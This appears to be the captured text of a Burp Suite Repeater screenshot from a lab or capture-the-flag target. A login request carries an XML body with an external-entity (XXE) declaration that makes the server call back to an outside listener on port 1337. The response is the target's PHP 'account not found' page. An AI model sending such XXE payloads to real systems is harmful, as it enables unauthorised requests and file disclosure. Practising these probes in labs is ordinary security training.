 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.129.202.133:3001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login/ HTTP/1.1
2 Host: 10.129.202.133:3001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.202.133:3001/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 187
10 Origin: http://10.129.202.133:3001
11 DNT: 1
12 Connection: keep-alive
13 Sec-GPC: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE pwn [<!ENTITY somename SYSTEM "http://10.10.15.180:1337"> ]>
18 <root>
19 <email>
test@mail.com
</email>
20 <password>
Test123
</password>
21 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 10.129.202.133:3001
3 Date: Thu, 05 Jun 2025 09:28:52 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3
6 Content-type: text/html; charset=UTF-8
7
8
9 <p>
Sorry, we cannot find a account with <b>
test@mail.com
</b>
email.
</p>
Inspector
Notes